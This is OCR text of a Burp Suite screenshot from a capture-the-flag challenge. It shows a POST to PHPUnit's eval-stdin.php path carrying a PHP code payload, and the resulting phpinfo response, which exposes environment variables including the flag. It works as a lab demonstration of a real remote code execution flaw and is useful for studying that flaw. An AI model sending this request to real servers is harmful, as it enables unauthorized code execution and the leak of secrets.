 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Burp Share Requests
1 ×
Send Cancel < > Target: http://060eab12-72d2-4004-918d-b55f13805b19.recruit.qsnctf.com:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
HTTP/1.1
2 Host:
060eab12-72d2-4004-918d-b55f13805b19.recruit.qsnctf.com
:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=
1668169967,1668174758,1668188138,1668256661
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 17
11
12 <?php phpinfo()?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
<td class="v">
/var/log/apache2
</td>
</tr>
766 <tr>
<td class="e">
LANG
</td>
<td class="v">
C
</td>
</tr>
767 <tr>
<td class="e">
PHP_SHA256
</td>
<td class="v">
409e11bc6a2c18707dfc44bc61c820ddfd81e17481
470f3405ee7822d8379903
</td>
</tr>
768 <tr>
<td class="e">
FLAG
</td>
<td class="v">
qsnctf{d0ba2243-67c6-4354-b99d-b65eb739d11
3}
</td>
</tr>
769 <tr>
<td class="e">
APACHE_PID_FILE
</td>
<td class="v">
/var/run/apache2/apache2.pid
</td>
</tr>
770 <tr>
<td class="e">
PHPIZE_DEPS
</td>
<td class="v">
autoconf dpkg-dev file g++
gcc libc-dev make pkg-config
re2c
</td>
</tr>
771 <tr>
flag 9 matches
Inspector
Selection 4
Selected text
FLAG
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 7
Done 87,371 bytes | 94 millis